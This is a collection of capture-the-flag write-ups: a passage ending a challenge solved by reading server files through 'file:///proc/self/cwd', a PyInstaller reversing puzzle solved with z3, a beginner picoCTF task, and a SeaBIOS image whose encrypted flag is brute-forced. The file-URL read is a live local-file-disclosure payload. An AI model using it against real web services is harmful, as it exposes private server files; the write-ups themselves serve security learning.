Interesting, what is cwd? I tried cd'ing into it and it returned the same files as the dir I was inside before. It seemed like a link to the chdir of the process using it.So I tried getting `file:///proc/self/cwd/challenge.py` and it actually printed the contents of `challenge.py`! The challenge was solved. I just had to go to `/such_a_1337_flag_file_th4t_n0_one_c4n_defnitely_f1nd_hahahaha_lollll_nooob_xDDDDDDd.txt` and get the flag.
Later in the CTF it was revealed as an hint that the flag was in /chall/templates/<flagfile>, so you just needed to guess the "chall" directory name and fetch `file:///chall/challenge.py` .

|
# Boxed
After analysing the binary, I noticed the binary packed with PyInstaller.I used pyinstxtractor to extract it.```$ python pyinstxtractor.py boxed```
You will get `boxed_extracted` folder.In this folder there is .pyc files. one of them is the main file for the challenge. `main.pyc`
I used Decompyle++ tool to decompile the file and the result was:```pycdc main.pyc# Source Generated with Decompyle++# File: main.pyc (Python 3.10)import numpy as npimport boxdef main(): try: inp = input("What's the flag? ").encode() inp = np.array(list(inp), np.float64) if inp.size != box.size(): print('Not even close!') raise SystemExit if not box.check(inp): print('Nope!') raise SystemExit print('hmm... that might be the flag...') except: passif __name__ == '__main__': main()```As you see our input will convert to `np.array` and there is two functions in box library `box.size()` and `box.check(inp)`, we have to check them.In boxed_extracted I found `box` library with name `box.cpython-310-x86_64-linux-gnu.so`.So, I opened `box.cpython-310-x86_64-linux-gnu.so` with IDA to analyse it.I searched in the functions list with keywords `size` and `check` and found `box.size()` function return the flag size only.```.text:00007FF1CB1F51E0 _ZN8__main__9size_2418B32c8tJTC_2fWQMSNLSg2gb4pKgGzNAE_3dE proc near.text:00007FF1CB1F51E0 ; CODE XREF: __pycc_method_size+3A↓p.text:00007FF1CB1F51E0 ; cfunc__ZN8__main__9size_2418B32c8tJTC_2fWQMSNLSg2gb4pKgGzNAE_3dE+C↓p.text:00007FF1CB1F51E0 mov qword ptr [rdi], 1Ah.text:00007FF1CB1F51E7 retn.text:00007FF1CB1F51E7 _ZN8__main__9size_2418B32c8tJTC_2fWQMSNLSg2gb4pKgGzNAE_3dE endp```
The flag size is 0x1A == 26 .
In the `box.check(inp)` it should receive our input as np.array then make some calculations to find the input was correct or not.```.text:00007FF1CB1F4BF0 _ZN8__main__9check_241B32c8tJTC_2fWQMSNLSg2gb4pKgGzNAE_3dE5ArrayIdLi1E1A7mutable7alignedE proc near....[cut]....text:00007FF1CB1F4CB1 lea rbx, big_array.text:00007FF1CB1F4CB8 lea rdi, [rsp+88h+var_68] ; int.text:00007FF1CB1F4CBD lea rsi, [rsp+88h+var_78] ; int.text:00007FF1CB1F4CC2 mov r8d, 1EEh ; int.text:00007FF1CB1F4CC8 mov r9d, 8 ; int.text:00007FF1CB1F4CCE mov edx, 0 ; int.text:00007FF1CB1F4CD3 mov ecx, 0 ; int.text:00007FF1CB1F4CD8 push 8.text:00007FF1CB1F4CDA push r14 ; __int64.text:00007FF1CB1F4CDC push rax ; x.text:00007FF1CB1F4CDD push 8 ; int.text:00007FF1CB1F4CDF push r14 ; int.text:00007FF1CB1F4CE1 push 0 ; int.text:00007FF1CB1F4CE3 push r12 ; __int64.text:00007FF1CB1F4CE5 push 8 ; int.text:00007FF1CB1F4CE7 push 0D0h ; int.text:00007FF1CB1F4CEC push 1Ah ; lda.text:00007FF1CB1F4CEE push 13h ; n.text:00007FF1CB1F4CF0 push rbx ; a.text:00007FF1CB1F4CF1 call _ZN5numba2np6linalg8dot_2_mv12_3clocals_3e13dot_impl_2412B44c8tJTC_2fWQA9HW1CcAv0EjzIkAdRogEkUlYBZmgA_3dE5ArrayIdLi2E1C8readonly7alignedE5ArrayIdLi1E1C7mutable7alignedE ; numba::np::linalg::dot_2_mv::_3clocals_3e::dot_impl_2412(Array<double,2,C,readonly,aligned>,Array<double,1,C,mutable,aligned>).text:00007FF1CB1F4CF6 add rsp, 60h....[cut]....text:00007FF1CB1F4D61 lea r8, final_array.text:00007FF1CB1F4D68 cmp rsi, r8.text:00007FF1CB1F4D6B setnbe dil.text:00007FF1CB1F4D6F xor esi, esi.text:00007FF1CB1F4D71 test r9b, r10b.text:00007FF1CB1F4D74 jnz loc_7FF1CB1F4E5E.text:00007FF1CB1F4D7A and dl, dil.text:00007FF1CB1F4D7D jnz loc_7FF1CB1F4E5E.text:00007FF1CB1F4D83 movupd xmm0, xmmword ptr [r14].text:00007FF1CB1F4D88 movupd xmm5, xmmword ptr [r14+10h].text:00007FF1CB1F4D8E movupd xmm1, xmmword ptr [r14+20h].text:00007FF1CB1F4D94 movupd xmm7, xmmword ptr [r14+30h].text:00007FF1CB1F4D9A movupd xmm2, xmmword ptr [r14+40h].text:00007FF1CB1F4DA0 movupd xmm6, xmmword ptr [r14+50h].text:00007FF1CB1F4DA6 movupd xmm3, xmmword ptr [r14+60h].text:00007FF1CB1F4DAC movupd xmm4, xmmword ptr [r14+70h].text:00007FF1CB1F4DB2 cmpeqpd xmm5, xmmword ptr cs:qword_7FF1CB208000.text:00007FF1CB1F4DBB cmpeqpd xmm0, xmmword ptr cs:qword_7FF1CB208000+10h....[cut]....text:00007FF1CB1F4F24 _ZN8__main__9check_241B32c8tJTC_2fWQMSNLSg2gb4pKgGzNAE_3dE5ArrayIdLi1E1A7mutable7alignedE endp```
I noticed the library use numba function `dot_2_mv` to multiply the input_array with a big_array and comparing the result with the final_array.
After googleing I found `dot_2_mv` is equivelant to `numpy.dot`.So, I decided to extract the data in the big_array and final_array.The big_array was with 494 items and because the input_array type was np.float64, I jumped to the big_array address and convert it's data to float64.and this is the result```.rodata:00007FF1CB208118 ; double big_array[494].rodata:00007FF1CB208118 big_array dq 160.0, 477.0, 197.0, 699.0, 883.0, 300.0, 799.0, 113.0, 159.0, 288.0, 833.0, 489.0, 782.0, 895.0, 603.0, 723.0, 327.0, 129.0, 622.0.rodata:00007FF1CB208118 dq 376.0, 664.0, 487.0, 841.0, 512.0, 382.0, 625.0, 656.0, 813.0, 329.0, 934.0, 650.0, 559.0, 421.0, 769.0, 345.0, 666.0, 107.0, 779.0.rodata:00007FF1CB208118 dq 948.0, 141.0, 126.0, 958.0, 647.0, 576.0, 252.0, 297.0, 418.0, 602.0, 800.0, 174.0, 532.0, 287.0, 172.0, 411.0, 516.0, 780.0, 104.0.rodata:00007FF1CB208118 dq 669.0, 524.0, 696.0, 735.0, 754.0, 654.0, 947.0, 982.0, 195.0, 453.0, 260.0, 860.0, 401.0, 132.0, 262.0, 506.0, 895.0, 297.0, 529.0.rodata:00007FF1CB208118 dq 961.0, 689.0, 343.0, 881.0, 679.0, 350.0, 877.0, 514.0, 915.0, 323.0, 863.0, 583.0, 622.0, 748.0, 886.0, 934.0, 575.0, 202.0, 843.0.rodata:00007FF1CB208118 dq 691.0, 809.0, 480.0, 119.0, 155.0, 655.0, 289.0, 740.0, 543.0, 566.0, 191.0, 639.0, 444.0, 855.0, 363.0, 963.0, 797.0, 613.0, 720.0.rodata:00007FF1CB208118 dq 307.0, 890.0, 475.0, 730.0, 765.0, 274.0, 344.0, 751.0, 504.0, 623.0, 961.0, 880.0, 747.0, 129.0, 262.0, 457.0, 593.0, 480.0, 156.0.rodata:00007FF1CB208118 dq 987.0, 719.0, 115.0, 533.0, 760.0, 108.0, 747.0, 880.0, 726.0, 474.0, 749.0, 874.0, 475.0, 735.0, 435.0, 421.0, 126.0, 270.0, 949.0.rodata:00007FF1CB208118 dq 311.0, 359.0, 398.0, 514.0, 299.0, 473.0, 542.0, 656.0, 279.0, 793.0, 618.0, 707.0, 504.0, 356.0, 920.0, 432.0, 605.0, 917.0, 410.0.rodata:00007FF1CB208118 dq 233.0, 772.0, 989.0, 892.0, 107.0, 179.0, 335.0, 737.0, 636.0, 392.0, 453.0, 791.0, 420.0, 553.0, 949.0, 834.0, 669.0, 690.0, 692.0.rodata:00007FF1CB208118 dq 824.0, 564.0, 461.0, 966.0, 422.0, 589.0, 359.0, 599.0, 285.0, 949.0, 703.0, 263.0, 608.0, 772.0, 871.0, 890.0, 143.0, 237.0, 944.0.rodata:00007FF1CB208118 dq 728.0, 682.0, 798.0, 929.0, 833.0, 737.0, 407.0, 210.0, 347.0, 703.0, 546.0, 710.0, 481.0, 919.0, 986.0, 204.0, 818.0, 611.0, 144.0.rodata:00007FF1CB208118 dq 908.0, 643.0, 802.0, 612.0, 565.0, 746.0, 609.0, 803.0, 343.0, 833.0, 214.0, 923.0, 592.0, 186.0, 191.0, 837.0, 476.0, 155.0, 289.0.rodata:00007FF1CB208118 dq 406.0, 267.0, 615.0, 532.0, 337.0, 576.0, 706.0, 902.0, 778.0, 857.0, 867.0, 649.0, 449.0, 833.0, 803.0, 839.0, 892.0, 902.0, 430.0.rodata:00007FF1CB208118 dq 584.0, 842.0, 160.0, 247.0, 982.0, 765.0, 634.0, 302.0, 554.0, 896.0, 269.0, 391.0, 908.0, 749.0, 500.0, 728.0, 854.0, 279.0, 654.0.rodata:00007FF1CB208118 dq 814.0, 232.0, 403.0, 245.0, 976.0, 163.0, 764.0, 463.0, 911.0, 533.0, 685.0, 124.0, 716.0, 441.0, 931.0, 427.0, 882.0, 224.0, 892.0.rodata:00007FF1CB208118 dq 141.0, 563.0, 760.0, 841.0, 604.0, 605.0, 635.0, 740.0, 874.0, 382.0, 149.0, 376.0, 613.0, 137.0, 932.0, 186.0, 742.0, 921.0, 697.0.rodata:00007FF1CB208118 dq 574.0, 863.0, 230.0, 103.0, 281.0, 464.0, 553.0, 169.0, 807.0, 390.0, 617.0, 936.0, 999.0, 189.0, 882.0, 439.0, 385.0, 335.0, 306.0.rodata:00007FF1CB208118 dq 248.0, 189.0, 506.0, 738.0, 873.0, 935.0, 261.0, 355.0, 670.0, 208.0, 984.0, 669.0, 845.0, 704.0, 744.0, 902.0, 895.0, 401.0, 173.0.rodata:00007FF1CB208118 dq 132.0, 977.0, 921.0, 710.0, 805.0, 697.0, 545.0, 423.0, 694.0, 377.0, 247.0, 195.0, 667.0, 905.0, 191.0, 355.0, 180.0, 433.0, 952.0.rodata:00007FF1CB208118 dq 353.0, 825.0, 650.0, 739.0, 295.0, 653.0, 743.0, 986.0, 650.0, 385.0, 690.0, 408.0, 225.0, 656.0, 831.0, 851.0, 412.0, 623.0, 937.0.rodata:00007FF1CB208118 dq 677.0, 735.0, 504.0, 167.0, 994.0, 654.0, 101.0, 991.0, 296.0, 390.0, 285.0, 784.0, 857.0, 219.0, 722.0, 880.0, 424.0, 463.0, 827.0.rodata:00007FF1CB208118 dq 806.0, 345.0, 511.0, 146.0, 307.0, 498.0, 962.0, 533.0, 857.0, 641.0, 720.0, 613.0, 836.0, 770.0, 583.0, 319.0, 382.0, 575.0, 809.0.rodata:00007FF1CB208118 dq 515.0, 466.0, 231.0, 784.0, 815.0, 109.0, 148.0, 908.0, 572.0, 241.0, 159.0, 810.0, 495.0, 405.0, 645.0, 899.0, 645.0, 891.0, 350.0.rodata:00007FF1CB208118 dq 385.0, 480.0, 155.0, 379.0, 501.0, 454.0, 416.0, 848.0, 358.0, 402.0, 424.0, 477.0, 859.0, 854.0, 752.0, 492.0, 790.0, 201.0, 227.0.rodata:00007FF1CB208118 dq 973.0, 312.0, 567.0, 459.0, 239.0, 449.0, 422.0, 948.0, 119.0, 261.0, 787.0, 925.0, 181.0, 310.0, 918.0, 766.0, 727.0, 175.0, 809.0```
Also the final_array was 19 items, and convert it to float64.```.rodata:00007FF1CB209088 ; double final_array[19].rodata:00007FF1CB209088 final_array dq 1256330.0, 1339998.0, 1346424.0, 1447434.0, 1500836.0.rodata:00007FF1CB209088 dq 1343196.0, 1341708.0, 1585556.0, 1653047.0, 1365749.0.rodata:00007FF1CB209088 dq 1648449.0, 1500874.0, 1335251.0, 1379725.0, 1399574.0.rodata:00007FF1CB209088 dq 1467166.0, 1487079.0, 1178725.0, 1419771.0```
Now, here is our arguments size:flag_array: 26 big_array: 494final_array: 19
To solve this math puzzle, we need to reshape the big_array to be in 2D-dimension (19x26) and also need to get the inverse array of the big_array.
I programmed a small python script to achive that but unfortunatly the result wasn't correct.```import numpy as npfinal_array = np.array([ 1256330.0, 1339998.0, 1346424.0, 1447434.0, 1500836.0, 1343196.0, 1341708.0, 1585556.0, 1653047.0, 1365749.0, 1648449.0, 1500874.0, 1335251.0, 1379725.0, 1399574.0, 1467166.0, 1487079.0, 1178725.0, 1419771.0], np.float64)big_array = np.array([[160.0, 477.0, 197.0, 699.0, 883.0, 300.0, 799.0, 113.0, 159.0, 288.0, 833.0, 489.0, 782.0, 895.0, 603.0, 723.0, 327.0, 129.0, 622.0],[376.0, 664.0, 487.0, 841.0, 512.0, 382.0, 625.0, 656.0, 813.0, 329.0, 934.0, 650.0, 559.0, 421.0, 769.0, 345.0, 666.0, 107.0, 779.0],[948.0, 141.0, 126.0, 958.0, 647.0, 576.0, 252.0, 297.0, 418.0, 602.0, 800.0, 174.0, 532.0, 287.0, 172.0, 411.0, 516.0, 780.0, 104.0],[669.0, 524.0, 696.0, 735.0, 754.0, 654.0, 947.0, 982.0, 195.0, 453.0, 260.0, 860.0, 401.0, 132.0, 262.0, 506.0, 895.0, 297.0, 529.0],[961.0, 689.0, 343.0, 881.0, 679.0, 350.0, 877.0, 514.0, 915.0, 323.0, 863.0, 583.0, 622.0, 748.0, 886.0, 934.0, 575.0, 202.0, 843.0],[691.0, 809.0, 480.0, 119.0, 155.0, 655.0, 289.0, 740.0, 543.0, 566.0, 191.0, 639.0, 444.0, 855.0, 363.0, 963.0, 797.0, 613.0, 720.0],[307.0, 890.0, 475.0, 730.0, 765.0, 274.0, 344.0, 751.0, 504.0, 623.0, 961.0, 880.0, 747.0, 129.0, 262.0, 457.0, 593.0, 480.0, 156.0],[987.0, 719.0, 115.0, 533.0, 760.0, 108.0, 747.0, 880.0, 726.0, 474.0, 749.0, 874.0, 475.0, 735.0, 435.0, 421.0, 126.0, 270.0, 949.0],[311.0, 359.0, 398.0, 514.0, 299.0, 473.0, 542.0, 656.0, 279.0, 793.0, 618.0, 707.0, 504.0, 356.0, 920.0, 432.0, 605.0, 917.0, 410.0],[233.0, 772.0, 989.0, 892.0, 107.0, 179.0, 335.0, 737.0, 636.0, 392.0, 453.0, 791.0, 420.0, 553.0, 949.0, 834.0, 669.0, 690.0, 692.0],[824.0, 564.0, 461.0, 966.0, 422.0, 589.0, 359.0, 599.0, 285.0, 949.0, 703.0, 263.0, 608.0, 772.0, 871.0, 890.0, 143.0, 237.0, 944.0],[728.0, 682.0, 798.0, 929.0, 833.0, 737.0, 407.0, 210.0, 347.0, 703.0, 546.0, 710.0, 481.0, 919.0, 986.0, 204.0, 818.0, 611.0, 144.0],[908.0, 643.0, 802.0, 612.0, 565.0, 746.0, 609.0, 803.0, 343.0, 833.0, 214.0, 923.0, 592.0, 186.0, 191.0, 837.0, 476.0, 155.0, 289.0],[406.0, 267.0, 615.0, 532.0, 337.0, 576.0, 706.0, 902.0, 778.0, 857.0, 867.0, 649.0, 449.0, 833.0, 803.0, 839.0, 892.0, 902.0, 430.0],[584.0, 842.0, 160.0, 247.0, 982.0, 765.0, 634.0, 302.0, 554.0, 896.0, 269.0, 391.0, 908.0, 749.0, 500.0, 728.0, 854.0, 279.0, 654.0],[814.0, 232.0, 403.0, 245.0, 976.0, 163.0, 764.0, 463.0, 911.0, 533.0, 685.0, 124.0, 716.0, 441.0, 931.0, 427.0, 882.0, 224.0, 892.0],[141.0, 563.0, 760.0, 841.0, 604.0, 605.0, 635.0, 740.0, 874.0, 382.0, 149.0, 376.0, 613.0, 137.0, 932.0, 186.0, 742.0, 921.0, 697.0],[574.0, 863.0, 230.0, 103.0, 281.0, 464.0, 553.0, 169.0, 807.0, 390.0, 617.0, 936.0, 999.0, 189.0, 882.0, 439.0, 385.0, 335.0, 306.0],[248.0, 189.0, 506.0, 738.0, 873.0, 935.0, 261.0, 355.0, 670.0, 208.0, 984.0, 669.0, 845.0, 704.0, 744.0, 902.0, 895.0, 401.0, 173.0],[132.0, 977.0, 921.0, 710.0, 805.0, 697.0, 545.0, 423.0, 694.0, 377.0, 247.0, 195.0, 667.0, 905.0, 191.0, 355.0, 180.0, 433.0, 952.0],[353.0, 825.0, 650.0, 739.0, 295.0, 653.0, 743.0, 986.0, 650.0, 385.0, 690.0, 408.0, 225.0, 656.0, 831.0, 851.0, 412.0, 623.0, 937.0],[677.0, 735.0, 504.0, 167.0, 994.0, 654.0, 101.0, 991.0, 296.0, 390.0, 285.0, 784.0, 857.0, 219.0, 722.0, 880.0, 424.0, 463.0, 827.0],[806.0, 345.0, 511.0, 146.0, 307.0, 498.0, 962.0, 533.0, 857.0, 641.0, 720.0, 613.0, 836.0, 770.0, 583.0, 319.0, 382.0, 575.0, 809.0],[515.0, 466.0, 231.0, 784.0, 815.0, 109.0, 148.0, 908.0, 572.0, 241.0, 159.0, 810.0, 495.0, 405.0, 645.0, 899.0, 645.0, 891.0, 350.0],[385.0, 480.0, 155.0, 379.0, 501.0, 454.0, 416.0, 848.0, 358.0, 402.0, 424.0, 477.0, 859.0, 854.0, 752.0, 492.0, 790.0, 201.0, 227.0],[973.0, 312.0, 567.0, 459.0, 239.0, 449.0, 422.0, 948.0, 119.0, 261.0, 787.0, 925.0, 181.0, 310.0, 918.0, 766.0, 727.0, 175.0, 809.0]], np.float64)big_array = big_array.reshape(19, 26)# big_array_inv = np.linalg.inv(big_array) # it raise error because the big_array is not a squared array.big_array_inv = np.linalg.pinv(big_array)result = big_array_inv.dot(final_array)result = result.astype(int)print(''.join([chr(c) for c in result]))```
The result: `|nbh\XD}hMbx-ySl5t2dintESp`
WHY !!!!
After googleing I figured out that the big_array is not a squared array,and for this reason I can't use `np.linalg.inv` and instead I used `np.linalg.pinv`and because the function `np.linalg.pinv` return the nearest inverse for the target matrix, the result was not correct.
At this moment I decided to use z3 Solver and here is my final python script:
```import numpy as npfrom z3 import Solver, BitVec, sata = np.array([ 1256330.0, 1339998.0, 1346424.0, 1447434.0, 1500836.0, 1343196.0, 1341708.0, 1585556.0, 1653047.0, 1365749.0, 1648449.0, 1500874.0, 1335251.0, 1379725.0, 1399574.0, 1467166.0, 1487079.0, 1178725.0, 1419771.0], np.float64)b = np.array([[160.0, 477.0, 197.0, 699.0, 883.0, 300.0, 799.0, 113.0, 159.0, 288.0, 833.0, 489.0, 782.0, 895.0, 603.0, 723.0, 327.0, 129.0, 622.0],[376.0, 664.0, 487.0, 841.0, 512.0, 382.0, 625.0, 656.0, 813.0, 329.0, 934.0, 650.0, 559.0, 421.0, 769.0, 345.0, 666.0, 107.0, 779.0],[948.0, 141.0, 126.0, 958.0, 647.0, 576.0, 252.0, 297.0, 418.0, 602.0, 800.0, 174.0, 532.0, 287.0, 172.0, 411.0, 516.0, 780.0, 104.0],[669.0, 524.0, 696.0, 735.0, 754.0, 654.0, 947.0, 982.0, 195.0, 453.0, 260.0, 860.0, 401.0, 132.0, 262.0, 506.0, 895.0, 297.0, 529.0],[961.0, 689.0, 343.0, 881.0, 679.0, 350.0, 877.0, 514.0, 915.0, 323.0, 863.0, 583.0, 622.0, 748.0, 886.0, 934.0, 575.0, 202.0, 843.0],[691.0, 809.0, 480.0, 119.0, 155.0, 655.0, 289.0, 740.0, 543.0, 566.0, 191.0, 639.0, 444.0, 855.0, 363.0, 963.0, 797.0, 613.0, 720.0],[307.0, 890.0, 475.0, 730.0, 765.0, 274.0, 344.0, 751.0, 504.0, 623.0, 961.0, 880.0, 747.0, 129.0, 262.0, 457.0, 593.0, 480.0, 156.0],[987.0, 719.0, 115.0, 533.0, 760.0, 108.0, 747.0, 880.0, 726.0, 474.0, 749.0, 874.0, 475.0, 735.0, 435.0, 421.0, 126.0, 270.0, 949.0],[311.0, 359.0, 398.0, 514.0, 299.0, 473.0, 542.0, 656.0, 279.0, 793.0, 618.0, 707.0, 504.0, 356.0, 920.0, 432.0, 605.0, 917.0, 410.0],[233.0, 772.0, 989.0, 892.0, 107.0, 179.0, 335.0, 737.0, 636.0, 392.0, 453.0, 791.0, 420.0, 553.0, 949.0, 834.0, 669.0, 690.0, 692.0],[824.0, 564.0, 461.0, 966.0, 422.0, 589.0, 359.0, 599.0, 285.0, 949.0, 703.0, 263.0, 608.0, 772.0, 871.0, 890.0, 143.0, 237.0, 944.0],[728.0, 682.0, 798.0, 929.0, 833.0, 737.0, 407.0, 210.0, 347.0, 703.0, 546.0, 710.0, 481.0, 919.0, 986.0, 204.0, 818.0, 611.0, 144.0],[908.0, 643.0, 802.0, 612.0, 565.0, 746.0, 609.0, 803.0, 343.0, 833.0, 214.0, 923.0, 592.0, 186.0, 191.0, 837.0, 476.0, 155.0, 289.0],[406.0, 267.0, 615.0, 532.0, 337.0, 576.0, 706.0, 902.0, 778.0, 857.0, 867.0, 649.0, 449.0, 833.0, 803.0, 839.0, 892.0, 902.0, 430.0],[584.0, 842.0, 160.0, 247.0, 982.0, 765.0, 634.0, 302.0, 554.0, 896.0, 269.0, 391.0, 908.0, 749.0, 500.0, 728.0, 854.0, 279.0, 654.0],[814.0, 232.0, 403.0, 245.0, 976.0, 163.0, 764.0, 463.0, 911.0, 533.0, 685.0, 124.0, 716.0, 441.0, 931.0, 427.0, 882.0, 224.0, 892.0],[141.0, 563.0, 760.0, 841.0, 604.0, 605.0, 635.0, 740.0, 874.0, 382.0, 149.0, 376.0, 613.0, 137.0, 932.0, 186.0, 742.0, 921.0, 697.0],[574.0, 863.0, 230.0, 103.0, 281.0, 464.0, 553.0, 169.0, 807.0, 390.0, 617.0, 936.0, 999.0, 189.0, 882.0, 439.0, 385.0, 335.0, 306.0],[248.0, 189.0, 506.0, 738.0, 873.0, 935.0, 261.0, 355.0, 670.0, 208.0, 984.0, 669.0, 845.0, 704.0, 744.0, 902.0, 895.0, 401.0, 173.0],[132.0, 977.0, 921.0, 710.0, 805.0, 697.0, 545.0, 423.0, 694.0, 377.0, 247.0, 195.0, 667.0, 905.0, 191.0, 355.0, 180.0, 433.0, 952.0],[353.0, 825.0, 650.0, 739.0, 295.0, 653.0, 743.0, 986.0, 650.0, 385.0, 690.0, 408.0, 225.0, 656.0, 831.0, 851.0, 412.0, 623.0, 937.0],[677.0, 735.0, 504.0, 167.0, 994.0, 654.0, 101.0, 991.0, 296.0, 390.0, 285.0, 784.0, 857.0, 219.0, 722.0, 880.0, 424.0, 463.0, 827.0],[806.0, 345.0, 511.0, 146.0, 307.0, 498.0, 962.0, 533.0, 857.0, 641.0, 720.0, 613.0, 836.0, 770.0, 583.0, 319.0, 382.0, 575.0, 809.0],[515.0, 466.0, 231.0, 784.0, 815.0, 109.0, 148.0, 908.0, 572.0, 241.0, 159.0, 810.0, 495.0, 405.0, 645.0, 899.0, 645.0, 891.0, 350.0],[385.0, 480.0, 155.0, 379.0, 501.0, 454.0, 416.0, 848.0, 358.0, 402.0, 424.0, 477.0, 859.0, 854.0, 752.0, 492.0, 790.0, 201.0, 227.0],[973.0, 312.0, 567.0, 459.0, 239.0, 449.0, 422.0, 948.0, 119.0, 261.0, 787.0, 925.0, 181.0, 310.0, 918.0, 766.0, 727.0, 175.0, 809.0]]], np.float64)f = []sol = Solver()for i in range(26): f.append(BitVec('f%2d' % i, 32)) if i not in [0, 1, 2, 3, 4, 5, 25]: sol.add(f[i] > 0x2f, f[i] < 0x7b) for j in range(0x3a, 0x41): # exclude chars sol.add(f[i] != j)# add the characters I know in the flagsol.add(f[0] == ord('t'))sol.add(f[1] == ord('j'))sol.add(f[2] == ord('c'))sol.add(f[3] == ord('t'))sol.add(f[4] == ord('f'))sol.add(f[5] == ord('{'))sol.add(f[25] == ord('}'))b = b.reshape(19, 26)a = list(map(int, a)) # convert float values to integer for final_arrayfor j in range(19): c = b[j,:] # get a row values c = list(map(int, c)) # convert float values to integer sum1 = 0 for i in range(26): sum1 += c[i] * f[i] sol.add(sum1 == a[j])# https://stackoverflow.com/questions/11867611/z3py-checking-all-solutions-for-equation/70656700#70656700def all_smt(s, initial_terms): def block_term(s, m, t): s.add(t != m.eval(t, model_completion=True)) def fix_term(s, m, t): s.add(t == m.eval(t, model_completion=True)) def all_smt_rec(terms): if sat == s.check(): m = s.model() yield m for i in range(len(terms)): s.push() block_term(s, m, terms[i]) for j in range(i): fix_term(s, m, terms[j]) yield from all_smt_rec(terms[i:]) s.pop() yield from all_smt_rec(list(initial_terms)) for m in all_smt(sol, f): flag = '' for i in f: flag += chr(m[i].as_long()) print(flag) exit()```
Here is the flag: `tjctf{1ts_ju5t_l1n3s_lm40}` |
# **Obediant Cat**
I started learning about cybersecurity with the most beginner friendly CTF: PicoCTF. It is intended for high school students, but is appropriate for anyone wanting to start out. I started by trying not to use any hints whatsoever, so if I do use the provided hints I will add that here as well.
The first challenge in the PicoGym is worth only 5 points and introduces you to the webshell and linux environments. Before this, I knew a bit of linux, Python, and basic HTML. Opening up the challenge we see a download link. Instead of downloading the link onto my machine I decided to use` wget `on the webshell. Copy the URL, and then type wget URL once you've logged onto the webshell. Don't forget to use` Ctrl+Shift+V` while pasting. Otherwise... well you can try it the normal way and see why.
Webshell says the file named flag was installed. Cool now we can read it with:
```cat flag```
If you're new to Linux, cat is the command that reads the content of files. The flag should be visible now. Once I'm done with the files I like to delete them.` rm flag` should take care of that. |
# BIOS
Yo, we hear you like BIOs in your BIOS so enjoy a BIOS of BIOs. Submit the part after "The Flag Is:"
BIOS is a modified SeaBIOS image.
## Solution
The first thing that pops up when inspecting the binary file in a hex editor is the "LARCHIVE" header at the beginning.Searching through the binary, the header occurs multiple times in the file.A bit of googeling and we find ourself on the [coreboot CBFS](https://www.coreboot.org/CBFS) wiki page.Using coreboots [cbfstool tool](https://github.com/coreboot/coreboot/tree/master/util/cbfstool), it is possible to extract all the resources embedded in the binary:
```pythonimport osimport subprocess
f = open("bios-nautilus.bin", "rb")data = f.read()f.close()
parts = data.split(b"LARCHIVE")
for part in parts[1:]: o = open("dump.bin" , "wb") o.write(b"LARCHIVE"+part) o.close()
result = subprocess.check_output("bash -c './coreboot/util/cbfstool/cbfstool dump.bin print'", shell=True) name = result.split(b"\n")[2].split(b" ")[0].decode("utf-8") result = subprocess.check_output("bash -c './coreboot/util/cbfstool/cbfstool dump.bin extract -f dump/"+name+" -n "+name+"'", shell=True) print(name)```
The following files are contained in the file, most interestingly the `flag.lzma.enc` file.
```bootsplash.bmp.lzmafont.bmp.lzmafont.datfire.palnames.txtENDEAVOR.bmp.lzmaENDEAVOR.txtFISH.bmp.lzmaFISH.txtFUZYLL.bmp.lzmaFUZYLL.txtHJ.bmp.lzmaHJ.txtHOJU.bmp.lzmaHOJU.txtITSZN.bmp.lzmaITSZN.txtJETBOY.bmp.lzmaJETBOY.txtLIGHTNING.bmp.lzmaLIGHTNING.txtMIKE_PIZZA.bmp.lzmaMIKE_PIZZA.txtPERRIBUS.bmp.lzmaPERRIBUS.txtTHING2.bmp.lzmaTHING2.txtTHOMASWINDMILL.bmp.lzmaTHOMASWINDMILL.txtVITO.bmp.lzmaVITO.txtflag.lzma.enc```
Browsing through the binary after mapping it correctly, and following the strings shows some interesting code:

The function names can be figured out by looking at how the binary otherwise works and how [certain functions](https://github.com/coreboot/seabios/blob/master/src/romfile.c) are implemented in SeaBIOS.
So if somewhere "nautilus" is entered, we can enter 5 more characters that then are used to decrypt some file, which is then not really used (I think `sub_f60c1` is some kind of free or unregistering function).
With a bit of guessing we know `flag.lzma.enc` should be a lzma archive, and 5 characters (most likely numbers) are bruteforcable:
```pythonimport lzma
orig = open("flag.lzma.enc", "rb")dataOrig = orig.read()orig.close()
def applyRound(key): tmp1 = (key >> 0xF)&0xffff tmp2 = (key >> 0xA)&0xffff tmp3 = (key >> 0x8)&0xffff tmp4 = (key >> 0x3)&0xffff return ((key << 1) | ((tmp1 ^ tmp2 ^ tmp3 ^ tmp4) & 1))&0xffffffff
firstBytes = list(dataOrig[0:4])shouldBe = [0x5d, 0x00, 0x00, 0x80] # header from the other lzma images
# bruteforce keyfor a in range(10): for b in range(10): for c in range(10): for d in range(10): for e in range(10): # check if the first 4 bytes match with the assumed header after decryption key = a+b*10+c*100+d*1000+e*10000 failed = False for i in range(4): key = applyRound(key) if(dataOrig[i]^(key&0xff) != shouldBe[i]): failed = True break # if the header matched, fully decrypt and try to decompress using the LZMADecompressor if not failed: print(e, d, c, b, a) dataTry = [] key = a+b*10+c*100+d*1000+e*10000 for q in dataOrig: key = applyRound(key) dataTry.append(q^(key&0xff)) dataTry = bytes(dataTry) try: dec = lzma.LZMADecompressor() print("Decompress:", dec.decompress(dataTry, max_length=32)) # Save the decrypted files f = open("flag."+str(key)+".lzma", "wb") f.write(dataTry) f.close() except Exception as e: pass```
Which results in:
```5 8 6 0 15 4 1 2 17 6 5 2 11 4 4 4 14 9 6 4 16 7 5 6 18 9 9 6 16 3 0 8 10 5 4 8 18 5 4 8 18 7 9 1 34 8 2 3 38 3 4 3 30 4 0 7 33 9 2 7 37 4 4 7 39 6 8 7 3Decompress: b'APERTURE IMAGE FORMAT (c) 1985\n\n'1 2 3 9 39 2 3 9 39 9 3 0 50 2 0 2 53 7 2 2 52 4 4 2 59 4 8 2 59 0 3 4 51 9 9 4 57 3 0 6 54 6 1 8 51 0 9 8 57 1 0 1 73 5 8 1 73 1 3 3 7Decompress: b'APERTURE IMAGE FORMAT (c) 1985\n\n'0 8 9 3 72 6 8 5 72 2 3 7 74 4 7 7 77 9 9 7 71 7 8 9 76 9 6 0 92 4 8 0 96 5 1 2 90 7 5 2 94 2 7 2 97 7 9 2 96 0 6 4 95 6 1 6 93 3 7 6 92 9 2 8 95 1 6 8 9```
Both `9 6 8 7 3` and `3 1 3 3 7` yield the same output binary, which is in the "APERTURE IMAGE FORMAT".
Getting a [tool for this file format](http://portalwiki.asshatter.org/index.php/Aperture_Image_Format.html) and rendering it shows the flag:

